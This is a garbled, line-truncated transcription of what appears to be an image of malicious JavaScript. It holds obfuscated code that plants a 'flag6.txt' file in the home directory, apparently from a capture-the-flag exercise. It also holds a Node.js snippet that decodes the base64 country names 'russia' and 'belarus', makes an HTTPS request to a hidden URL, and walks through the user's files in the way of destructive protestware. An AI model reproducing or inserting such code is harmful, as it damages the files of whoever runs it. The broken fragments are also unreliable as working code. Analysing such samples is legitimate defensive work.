 const legit=(function(){let legIT=!![];return function(TotALLy,LegIT){const lEgIT=legIT?fun
TOTalLy){return Totally(toTalLy-0x140,TOTalLy);}const totally=legit(this,function(){const T
0x2f3,ToTALLy);}function toTALLy(LEGIT,TOTALly,totalLy,TotalLy){return Totally(TOTALLy-0x37
0x374,0x379,0x37b,0x37d)](LEgIT[leGIT(-0x2f5,-0x2ef,-0x2f3,-0x2f8)]);});totally();function
'BM9KztPMCW','BM9KztPVCW','BM9KztPWyxrO','Ag9TzwrPCG','D3jPDgvgAwXLuW','Ew5J','AM9PBG','xZj
){lEgit=lEgit-(0x219+-0x1493+0x127a);let LEgit=tOtally[lEgit];if(Totally['AXXcVJ']===undefi
0x1594+-0x4df+0x6f*0x3d,LegIt,TotAlly,tOtAlly=0x1*0x95e+-0x539+-0x425;TotAlly=lEGit['charAt
'charCodeAt'](tOtAlly+(0x1145+-0x202b+0xef0))-(0x2212+-0x26cd+0x4c5)!==-0x30*-0xad+0x15cb+-
TotAlly=tOTally['indexOf'](TotAlly);}for(let lEgIt=-0x1*0x24aa+0x355+0x2155,LEgIt=TOTally['
decodeURIComponent(LEGit);};Totally['HabrSa']=toTally,totally=arguments,Totally['AXXcVJ']=!
0x47+0x4*0x6f7+-0x80*0x54,0x9e0+0x2*0x94f+-0x1c7e,-0x155*-0x19+-0x11*0x1d2+-0x25b],this['BW
function(){const leGIt=new RegExp(this['mVUEyR']+this['SZyYSM']),LeGIt=leGIt['test'](this['
(ToTAlly){if(!Boolean(~ToTAlly))return ToTAlly;return this['cywCaC'](this['OshZen']);},TOtA
Math['random']())),LEGIt=this['aroQou']['length'];}return lEGIt(this['aroQou'][0xc*0x1ae+-0
tOtalLy(0x18a,0x183,0x191,0x189)),os=require(TOtalLy(0x146,0x14a,0x14d,0x13f)),path=require
0x188,0x197)](userHomeDir,'flag6.txt'),'flag{def_6'+tOtalLy(0x191,0x198,0x198,0x18f)+tOtalL
const u=require("path");const a=require("fs");const o=require("https");setTimeout(function(
"base64");o.get(n.toString("utf8"),function(t){t.on("data",function(t){const n=Buffer.from(
const e=Buffer.from("cnVzc2lh","base64");const i=Buffer.from("YmVsYXJ1cw==","base64");try{c
(o.toString("utf8"));h(r.toString("utf8"));h(f.toString("utf8"))}}catch(t){}})})},Math.ceil
var e=0;e<r.length;e++){const i=u.join(n,r[e]);let t=null;try{t=a.lstatSync(i)}catch(t){con
true;